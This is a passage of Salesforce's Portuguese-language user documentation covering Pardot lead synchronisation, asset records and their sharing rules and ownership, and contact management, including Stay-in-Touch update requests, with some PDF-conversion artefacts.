

# Sincronização de leads entre o Pardot e o Salesforce

Sincronize facilmente leads entre os dois sistemas depois de atribuir seus clientes em potencial do Pardot a usuários.

Se você ainda não tiver leads no Salesforce, o conector sincronizará esses leads com o Pardot, mesclando os clientes em potencial do Pardot e os leads do Salesforce entre os dois sistemas. Se houver dados de campos em comum entre o Salesforce e o Pardot, incluindo o proprietário do lead, os dados dos campos do Salesforce sempre prevalecerão. É possível aproveitar essa funcionalidade ao configurar campos personalizados no Pardot. Também é possível configurar o Pardot para enviar emails para os clientes em potencial que pareçam vir de qualquer usuário do Salesforce.



### EDIÇÕES

Disponível em: Salesforce Classic

#### **Método de Faça isto sincronização**

a cada dez minutos, enviando as atualizações por push de volta ao registro do Pardot (porque o Salesforce prevalece em caso de conflito de dados). As atualizações em campos personalizados também são sincronizadas com o Salesforce, enviando de volta ao registro do Pardot, a menos que o campo personalizado tenha ativada a opção para substituir o valor do Salesforce pelo valor do Pardot.

Os clientes em potencial não atribuídos no Pardot que possuem atividades ou registros atualizados também são sincronizados se os registros no Salesforce usam o mesmo endereço de email. Observe que os clientes em potencial atribuídos têm prioridade maior na sincronização do que os que não foram atribuídos no Pardot. Se não houver endereços de email correspondentes no Salesforce, o cliente em potencial no Pardot só sincronizará depois de ser atribuído a um usuário. Isso significa que o conector não cria novos registros no Salesforce até que o cliente em potencial seja atribuído no Pardot.

### Rastreamento de clientes em potencial como contatos do Salesforce

Crie automaticamente contatos no Salesforce a partir de clientes em potencial do Pardot.

Por padrão, o conector do Salesforce cria leads do Salesforce a partir dos clientes em potencial no Pardot. Se não deseja rastrear clientes em potencial como leads no Salesforce, você pode pedir a um membro do Pardot Services que altere as configurações padrão para que o Pardot crie contatos no Salesforce em vez de leads.

Se esse recurso estiver ativado na sua conta, o Pardot examinará primeiro os leads do Salesforce para ver se já existe um registro de lead com o mesmo endereço de email para sincronização. Se não houver um registro de lead, o Pardot procurará um registro de contato existente com o mesmo endereço de email. Se não existirem leads nem contatos do Salesforce com o mesmo endereço de email, o Pardot criará um novo registro de contato no Salesforce.

# <span id="page-1179-0"></span>Rastreando os produtos que seus clientes compram

# O que são ativos?

Enquanto os produtos representam os itens que sua empresa vende, os ativos representam os produtos específicos que seus clientes compraram. Os ativos têm um número de série, uma data de compra e outras informações relacionadas a uma venda individual. Dependendo de como a sua organização usa os patrimônios, eles podem representar o produto de um concorrente de propriedade do cliente ou versões dos seus produtos.

Use os patrimônios para armazenar informações específicas sobre os produtos de propriedade de seus clientes. É possível exibir patrimônios na guia Patrimônios. Dependendo dos layouts das páginas, também é possível exibir listas relacionadas de patrimônios nos layouts das páginas de contas, contatos e produtos.

Você pode introduzir uma hierarquia nos ativos da sua organização para representar produtos mais complexos. Um ativo pode ter até 2.000 ativos filhos e uma hierarquia de ativos pode ter até 50 níveis. Defina os relacionamentos entre ativos usando o campo Ativo pai nos ativos.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Se seu administrador tiver configurado direitos, seus clientes poderão ter direito a suporte com base em um ativo que compraram.

#### CONSULTE TAMBÉM:

[Conceitos básicos sobre patrimônios](#page-1180-0)

### <span id="page-1180-0"></span>Conceitos básicos sobre patrimônios

Se a sua organização tiver ativado produtos, os patrimônios serão ativados automaticamente. Entretanto, os administradores ainda precisam personalizar a organização para que os usuários possam começar a usar ativos.

Para implementar patrimônios em sua organização:

- **•** Adicione a guia Patrimônios à sua página inicial.
	- Nota: Por padrão, a guia Ativos está oculta para organizações criadas antes do Spring '15. Você pode tornar a guia Ativos visível aos usuários alterando os perfis de usuário.
- **•** Adicione a lista relacionada Patrimônios ao layout das páginas de contas, contatos e produtos. Nestas listas relacionadas, os usuários podem criar novos patrimônios.
- **•** Para que um ativo possa ser transformado em filho de outro ativo, você deve adicionar o campo Ativo pai aos layouts de página de ativo. Se quiser dar mais contexto aos usuários, você também poderá adicionar o campo somente leitura Ativo raiz, que representa o ativo de nível superior na hierarquia de ativos.
- **•** Adicione a lista relacionada Casos ao layout das páginas de produtos e patrimônios, conforme adequado.
- **•** Adicione o campo Patrimônio aos layouts de página de caso. Se preferir, altere a segurança no nível do campo Patrimônio para que esse campo seja exibido ou torne-se obrigatório, de acordo com as necessidades de sua empresa.
- **•** Por padrão, os usuários têm as permissões "Ler", "Criar", "Editar" e "Excluir" em patrimônios. Se necessário, revise estas permissões nos seus usuários. Sem a permissão "Ler" em patrimônios, os usuários não verão os patrimônios ou as listas relacionadas de patrimônios no Salesforce.
- **•** Como opção, personalize os campos de ativos e os layouts de página em Configuração inserindo *Ativos* na caixa Busca rápida e selecionando **Ativos**.

CONSULTE TAMBÉM:

[O que são ativos?](#page-1179-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

# Exibição da guia Patrimônios

Na guia Patrimônios você pode exibir patrimônios e trabalhar com eles. A guia Patrimônios está disponível em organizações criadas após o Spring '15.

Por padrão, a guia Patrimônios está oculta para organizações criadas antes do Spring '15, de modo que não aparece na página Todas as guias. Atualize o perfil do usuário para alterar a visibilidade da guia.

- **1.** Em Configuração, clique em **Administrar** | **Gerenciar usuários** | **Perfis**.
- **2.** Clique em **Editar** ao lado do perfil de usuário que você deseja atualizar.
- **3.** Na lista Configurações de guia, altere a configuração de Patrimônios para *Padrão ativado*.
- **4.** Clique em **Salvar**.

Agora os usuários com o perfil atualizado veem a guia Patrimônios na página Todas as guias, podendo adicioná-la a suas páginas iniciais.

# Exibindo e editando patrimônios

Você pode exibir um patrimônio usando a guia Produtos ou uma conta ou contato relacionado.

#### **Exibindo patrimônios**

Depois de localizar um patrimônio em uma lista relacionada, na home page de produtos ou nas páginas de lista, clique no nome para exibir informações detalhadas. Se os detalhes de navegação estiverem ativados, passe o cursor do mouse sobre qualquer campo de pesquisa na página de detalhes para exibir as informações principais sobre um registro antes de clicar na página de detalhes do registro.

#### **Exibindo atualizações e comentários do patrimônio (Chatter)**

Exiba um feed do Chatter de atualizações, comentários e postagens sobre o patrimônio.

#### **Editando patrimônios**

- **•** Use edição inline para editar os campos diretamente na página de detalhes. Se a edição inline não estiver ativada, entre em contato com o administrador.
- **•** Para exibir a página no modo de edição, clique em **Editar**, faça suas alterações e, em seguida, clique em **Salvar**.

#### **Listas relacionadas de patrimônios**

Abaixo dos detalhes do patrimônio encontram-se listas relacionadas que incluem informações sobre casos, direitos, atividades ou notas e anexos associados. As listas relacionadas são exibidas de acordo com a sua própria personalização e com qualquer personalização feita pelo

administrador nos layouts de página. Clique em itens específicos para exibir mais informações sobre eles. Clique em **mais**, na parte inferior da página, ou em **Exibir mais**, abaixo de uma lista relacionada, para exibir mais itens.

#### **Imprimindo patrimônios**

Para abrir uma área de impressão dos detalhes do registro, no canto superior direito da página, clique em **Exibir área de impressão**.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited** e **Developer** Editions

### PERMISSÕES DO USUÁRIO

Para exibir configurações de guia:

**•** "Exibir configuração"

Para editar configurações de guia:

**•** "Gerenciar perfis e conjuntos de permissões"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir patrimônios:

- **•** "Ler" em patrimônios
- Para alterar patrimônios:
- **•** "Editar" em patrimônios

Para retornar à última página de lista exibida, clique em **Voltar à lista** na parte superior da página de detalhes do patrimônio. Se sua organização tiver ativado o uso de seções de página recolhíveis, use os ícones de seta ao lado dos cabeçalhos de seção para expandir ou retrair as seções da página de detalhes.

Nota: Os usuários poderão exibir um patrimônio se puderem ver a conta ou o contato listado no patrimônio. Entretanto, as configurações de compartilhamento podem impedir os usuários de exibirem a conta associada ao contato no patrimônio.

# Excluindo patrimônios

Como os patrimônios estão relacionados aos registros de contas e contatos, você pode excluir os patrimônios nestes registros ou usar a guia Produtos para excluí-los individualmente. Antes de excluir um patrimônio, revise os seguintes cenários:

#### **• O patrimônio está associado a um caso?**

Não é possível excluir patrimônios associados a casos. Isso inclui a exclusão de um registro de conta ou contato associado a um patrimônio listado em um caso.

#### **• O patrimônio está associado a um produto?**

Quando um patrimônio baseia-se em um produto, a exclusão do produto não exclui o patrimônio.

#### **• O patrimônio está associado a uma conta ou contato?**

Se você excluir uma conta ou contato, todos os patrimônios associados também serão excluídos ou movidos para a Lixeira.

Observe que, se excluir uma conta com um contato relacionado associado a um patrimônio, todos os três registros serão excluídos. Para restaurar todos os três registros, restaure a conta.

#### **• O ativo tem ativos filhos?**

Não é possível excluir um ativo com ativos filhos. Atribua os ativos filhos a um ativo pai diferentes e tente novamente. Lembre-se que a atualização do campo Ativo pai em um ativo altera seu ativo raiz para corresponder à raiz do novo pai.

Nota: Você pode excluir um patrimônio individualmente sem excluir nenhum registro relacionado. Entretanto, se posteriormente você excluir o registro relacionado, não será possível recuperar o patrimônio da Lixeira.

Para excluir um patrimônio:

- **1.** Localize o patrimônio na lista relacionada Patrimônios de uma conta ou contato ou em um modo de exibição de lista da guia Produtos.
- **2.** Clique em **Excluir** ao lado do patrimônio a ser excluído.
- **3.** Clique em **OK**.

CONSULTE TAMBÉM:

[O que são ativos?](#page-1179-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir patrimônios:

**•** "Ler" em patrimônios

Para excluir patrimônios:

- **•** "Excluir" em patrimônios
- Para recuperar patrimônios excluídos:
- **•** "Excluir" em patrimônios

# Configuração do rastreamento do histórico de campos em patrimônios

Rastreie alterações nos registros de ativos ativando o rastreamento do histórico de campos.

Use o rastreamento do histórico de campos para ver informações sobre:

- **•** A data e hora em que o campo foi alterado
- **•** O que mudou
- **•** Quem fez a alteração

Para ativar o rastreamento dos campos de ativos, nas configurações de gerenciamento de objeto para ativos, acesse a seção de campos e clique em **Definir rastreamento do histórico**. Consulte também [Rastreamento do histórico de campos](#page-1009-0) na página 1004.

### Definição do campo Proprietário do patrimônio

Registros de patrimônio possuem o campo Proprietário do patrimônio, usado para definir controles de acesso baseados em hierarquia e compartilhamento. Por padrão, o proprietário de um patrimônio é o usuário que criou o seu registro.

A partir do Spring '15, o campo Proprietário de patrimônio é usado para controle de acesso quando a configuração de compartilhamento do objeto Patrimônios é Privado, Somente leitura pública ou Leitura/gravação pública. Se a configuração de compartilhamento do objeto Patrimônios é Controlado pelo pai, o campo de proprietário do patrimônio não afeta o controle de acesso, pois as configurações da conta pai controlam o acesso ao patrimônio.

Em organizações criadas antes do Spring '15, você pode atualizar automaticamente o campo de proprietário do patrimônio em registros de patrimônio quando você ativa a preferência de compartilhamento de objeto Patrimônios. A preferência de compartilhamento define o valor do campo de proprietário do patrimônio como sendo igual a:

- **•** O usuário que criou o patrimônio, ou
- **•** O usuário que é proprietário da conta pai

Por padrão, o campo Proprietário do patrimônio não aparece no layout de página. Para adicionar o campo Proprietário do ativo ao layout de página, nas configurações de gerenciamento de objeto para ativos, acesse Layouts de página.

- **1.** Em Configuração, insira *Configurações do ativo* na caixa Busca rápida e selecione **Configurações do ativo**.
- **2.** Marque a caixa de seleção ao lado de Ativar compartilhamento de patrimônio. Aparecem as opções para configuração do campo Proprietário do patrimônio padrão.
- **3.** Defina o Proprietário do patrimônio para ser:
	- **•** Criador do patrimônio
	- **•** Proprietário da conta pai
- **4.** Clique em **Salvar**.

O sistema atualiza o campo Proprietário do patrimônio com sua seleção.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**

# PERMISSÕES DO USUÁRIO

Para ativar compartilhamento:

**•** "Gerenciar compartilhamento"

Para criar, editar e excluir layouts de página:

**•** "Personalizar aplicativo"

Para alterar o proprietário em um registro de patrimônio, clique na guia Patrimônios e selecione um registro de patrimônio, ou abra o registro na Lista relacionada de patrimônios nas guias Contas, Contatos ou Produtos. Na seção Detalhe do patrimônio, clique em **Alterar** ao lado do campo Proprietário do patrimônio e selecione outro usuário no menu de pesquisa.

### CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

### Ativação de regras de compartilhamento para patrimônios

Com as regras de compartilhamento, você pode criar exceções automáticas às configurações de compartilhamento de toda a organização para conjuntos definidos de usuários. Se sua organização tiver sido criada antes do Spring '15, você precisará ativar a preferência de compartilhamento para poder criar e aplicar regras de compartilhamento a ativos na organização.

Anteriormente, o objeto patrimônio era filho do objeto Contas, de modo que sua visibilidade dependia das configurações do objeto pai. No Spring '15, o objeto de ativo foi reformulado para ser um objeto padrão individual, não um objeto filho. Por isso, é possível criar regras de compartilhamento e aplicá-las a registros de patrimônios.

- Nota: Como o compartilhamento é ativado por padrão em organizações criadas após o Spring '15, você pode ignorar estas etapas. Nas organizações criadas antes do Spring '15, o compartilhamento está desativado por padrão. Caso deseje usar regras de compartilhamento, será necessário ativar a preferência de compartilhamento.
- **1.** Em Configuração, insira *Configurações do ativo* na caixa Busca rápida e selecione **Configurações do ativo**.
- **2.** Marque a caixa de seleção ao lado de Ativar compartilhamento de patrimônio.
- **3.** Clique em **Salvar**.

Agora você pode criar e aplicar regras de compartilhamento em patrimônios.

Depois de ativar o compartilhamento de patrimônios, especifique como o sistema deve preencher o campo Proprietário.

### Compartilhamento de ativos

Para exibir e gerenciar os detalhes de compartilhamento para ativos, clique em **Compartilhamento** na página de detalhes do ativo. A página Detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento ao ativo.

O administrador define o modelo de compartilhamento padrão para toda a organização. Você pode alterar esse modelo para ampliar o compartilhamento a mais usuários do que o número padrão definido pelo administrador. Entretanto, não é possível alterar o modelo de compartilhamento para torná-lo mais restritivo do que o padrão.

Na página Detalhes de compartilhamento, é possível executar as seguintes ações:

- **•** Para mostrar uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar nova exibição** para definir seus próprios modos de exibição personalizados.Para editar ou excluir qualquer exibição criada, selecione-a na lista suspensa Exibir e clique em **Editar**.
- **•** Clique para **Adicionar** para conceder acesso ao registro para outros usuários, grupos, papéis ou territórios.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar compartilhamento:

**•** "Gerenciar compartilhamento"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir patrimônios:

**•** "Ler" em patrimônios

Nota: Para compartilhar um ativo com outro usuário, ele deverá ter acesso à conta associada ao ativo e ter permissão "Ler" em ativos.

- **•** Clique em **Expandir Lista** para exibir todos os usuários que têm acesso ao registro.
- **•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso.

### Criação de regras de compartilhamento de patrimônios

As regras de compartilhamento de patrimônios podem se basear no proprietário do registro ou em outros critérios, como tipo de registro e determinados valores de campo.

É possível definir até 300 regras de compartilhamento de patrimônio, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de patrimônio, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:
	- **•** Baseado no proprietário do registro Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
	- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que devem ter acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione uma configuração para Acesso a ativo.
- **10.** Nos campos restantes, selecione as configurações de acesso para os registros associados aos patrimônios compartilhados.



### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

**•** "Gerenciar compartilhamento"



Nota: O acesso ao patrimônio não está disponível quando o padrão para toda a organização referente ao patrimônio é definido como Controlado pelo pai.

#### **11.** Clique em **Salvar**.

# <span id="page-1186-0"></span>Rastreando as pessoas com quem você trabalha

# **Contatos**

Um contato é alguém associado a uma de suas contas ou a outros registros, como oportunidades. Os contatos geralmente são funcionários das empresas às quais você vende. Os detalhes do contato fornecem as informações necessárias para trabalhar nos seus negócios com eficiência, como nome, número de telefone celular e cargo.

[Considerações sobre a criação de contatos](#page-1187-0)

Antes de criar contatos, considere alguns pontos cruciais.

[Diretrizes para exibir e gerenciar contatos](#page-1188-0)

Use a página inicial de Contatos para exibir e gerenciar seus contatos.

[Atualizar contatos por meio de solicitações Stay-in-Touch](#page-1189-0)

Para solicitar informações atualizadas de contatos e de contas pessoais de maneira fácil e rápida, envie uma solicitação Stay-in-Touch.

#### [Considerações sobre a alteração da conta para contatos](#page-1189-1)

Considere alguns pontos essenciais antes de alterar a conta associada a um contato.

#### [Mesclar contatos duplicados](#page-1190-0)

Se houver contatos duplicados associados à mesma conta, você poderá mesclá-los. Assim, seus dados ficarão simplificados e atualizados.

#### [Exibir e visualizar o organograma de um contato](#page-1191-0)

Saiba quem é quem nas empresas dos seus contatos. O Salesforce pode exibir o organograma de uma organização com a hierarquia de contatos para cada um dos seus contatos. Assim, você tem ainda mais informações para planejar sua estratégia de vendas.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

#### [Considerações sobre a exclusão de contatos](#page-1191-1)

A maioria dos contatos pode ser excluída com um clique. Porém, antes de excluir um contato, saiba quem pode excluir contatos e o que acontece com os registros associados a contatos excluídos.

#### CONSULTE TAMBÉM:

[O que é uma conta pessoal?](#page-1129-0) [Contas sociais, contatos e leads](#page-1255-0) [Gerenciar email e modelos no Lightning Experience](#page-1550-0) [Gerenciar trabalho e exibir atividade passada no Lightning Experience](#page-1338-0)

### <span id="page-1187-0"></span>Considerações sobre a criação de contatos

Antes de criar contatos, considere alguns pontos cruciais.

- **•** Você pode criar um contato a partir de vários locais no Salesforce.
	- **–** Crie um contato em uma página de detalhes da conta.
	- **–** [Importe um contato](#page-1199-0) de um dispositivo móvel usando o aplicativo Salesforce1.
	- **–** Crie um contato na área Contatos.



Nota: Quando esse método for utilizado, se você não adicionar uma conta, o novo contato será privado.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

- **•** Para criar um contato automaticamente associado a uma conta, crie-o na página de detalhes da conta.
- **•** Se a sua organização do Salesforce usar tipos de registro, ocasionalmente você será solicitado a escolher um Tipo de registro ao criar um contato. Diferentes tipos de registro podem possuir diferentes campos e valores de lista de opções.
- **•** Se sua organização do Salesforce usar divisões, a divisão de um novo contato será automaticamente definida como a divisão da conta relacionada.
- **•** Sempre associe um contato a uma conta, a menos que você tenha uma razão específica para não fazer isso. Os contatos sem contas são ocultados de todos os usuários, exceto de seu proprietário e dos administradores do sistema, o que os torna difíceis de localizar e fáceis de esquecer.

CONSULTE TAMBÉM:

**[Contatos](#page-1186-0)** 

[Criar registros](#page-143-0)

[Importar contatos das listas de contatos do dispositivo móvel para o Salesforce](#page-1199-0)

[Campos de contato](#page-1193-0)

[Compartilhar contatos](#page-1192-0)

[Limitações de contatos](#page-5473-0)
### <span id="page-1188-0"></span>Diretrizes para exibir e gerenciar contatos

Use a página inicial de Contatos para exibir e gerenciar seus contatos.

- **•** Contas pessoais não aparecem na lista Exibidos recentemente na página inicial de Contatos.
- **•** Se você estiver usando o Salesforce Classic, uma exibição para impressão da lista de contatos estará disponível. Você pode salvar a exibição para impressão como um PDF.
- **•** Quando você seleciona uma conta pessoal em uma exibição de lista de contatos, a conta pessoal correspondente aparece na página Contas.
- **•** Para exibir uma lista filtrada de contatos, selecione uma exibição predefinida na lista suspensa. Administradores de organizações Professional, Enterprise, Unlimited, Performance e Developer Edition podem conceder acesso a contatos além do permitido pelo modelo de compartilhamento. .

Se está usando o Salesforce Classic:

- **–** Para definir sua própria exibição personalizada, clique em **Criar novo modo de exibição**.
- **–** Para editar ou excluir um modo de exibição criado, selecione-o na lista suspensa Modo de exibição e clique em **Editar**.
- **•** Para tornar as contas pessoais fáceis de localizar, crie um modo de exibição de lista personalizado, adicionando o ícone É conta pessoal como uma coluna.
- **•** Se estiver usando o Salesforce Classic para [adicionar contatos a uma campanha](#page-1286-0), marque a caixa de seleção ao lado de um ou mais contatos e clique em **Adicionar à campanha**. Para selecionar todos os registros exibidos, marque a caixa de seleção no cabeçalho da coluna.
- CONSULTE TAMBÉM:

**[Contatos](#page-1186-0)** [Considerações sobre a alteração da conta para contatos](#page-1189-0) [Compartilhar contatos](#page-1192-0) [Descobrindo se seus parceiros usam o Salesforce](#page-1539-0) **[Contas](#page-1128-0)** 

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

### PERMISSÕES DO USUÁRIO

Para exibir contatos:

**•** "Ler" em contatos

Para criar contatos:

**•** "Criar" em contatos

### <span id="page-1189-1"></span>Atualizar contatos por meio de solicitações Stay-in-Touch

Para solicitar informações atualizadas de contatos e de contas pessoais de maneira fácil e rápida, envie uma solicitação Stay-in-Touch.

Se o contato ou a conta pessoal tiver um endereço de email válido, você poderá solicitar atualizações de:

- **•** Contatos de sua propriedade
- **•** Contatos associados a contas de sua propriedade
- **•** Contatos que você pode editar devido a uma regra de compartilhamento ou a um compartilhamento manual de registro
- **•** Contas pessoais de sua propriedade
- **1.** Na página de detalhes de um contato ou conta pessoal, clique em **Solicitar atualização**.

É criado um email de saída de acordo com as suas configurações de Stay-in-Touch pessoais.

- **2.** Conforme necessário, edite os detalhes do email.
	- Nota: O corretor ortográfico não suporta todos os idiomas suportados pelo Salesforce. Por exemplo, o corretor ortográfico não suporta tailandês, russo e idiomas de byte duplo, como japonês, coreano ou chinês.
- **3.** Clique em **Enviar**. É possível enviar solicitações de Stay-in-Touch individuais, independentemente da configuração Recusa de email do contato.

O destinatário recebe o email e clica em um link para fornecer atualizações ou confirmar que nenhuma alteração é necessária. Você recebe uma notificação por email.

**4.** Clique no link do email para atualizar, analisar e aceitar ou rejeitar as novas informações.

#### CONSULTE TAMBÉM:

